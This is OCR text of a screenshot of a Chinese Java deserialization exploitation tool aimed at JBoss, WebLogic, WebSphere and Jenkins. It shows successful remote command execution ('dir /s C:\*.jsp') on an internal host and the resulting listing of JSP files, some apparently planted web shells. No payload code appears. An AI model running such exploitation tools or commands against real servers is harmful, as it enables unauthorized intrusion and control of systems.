 java反序列化利用工具 Bate 1.1 by pkav 香草
服务器类别 JBoss WebLogic WebSphere Jenkins
目标地址 http://10.0.0.3:7777/ 检测 执行命令成功
文件管理 命令执行 批量检测 帮助与说明
dir /s C:\*.jsp
C:\jboss\common\deploy\jmx-console.war 的目录
2011-08-15 12:35 3,813 displayMBeans.jsp
2011-08-15 12:35 2,719 displayOpResult.jsp
2011-08-15 12:35 1,301 filterView.jsp
2011-08-15 12:35 1,397 genericError.jsp
2011-08-15 12:35 1,336 index.jsp
2011-08-15 12:35 12,874 inspectMBean.jsp
6 个文件 23,440 字节
C:\jboss\common\deploy\jmx-console.war\cluster 的目录
2011-08-15 12:35 2,445 clusterView.jsp
1 个文件 2,445 字节
C:\jboss\server\default\tmp\vfs\automount3cd3ab809768eaf6\jobfan.war-40200e2a4969a65f 的目录
2023-02-24 16:58 123,644 2010.jsp
2023-02-24 16:58 86,420 j5.jsp
2023-02-24 16:58 76,800 jb.jsp
2023-02-24 16:58 29,585 jf.jsp
2023-02-24 16:58 87,358 js.jsp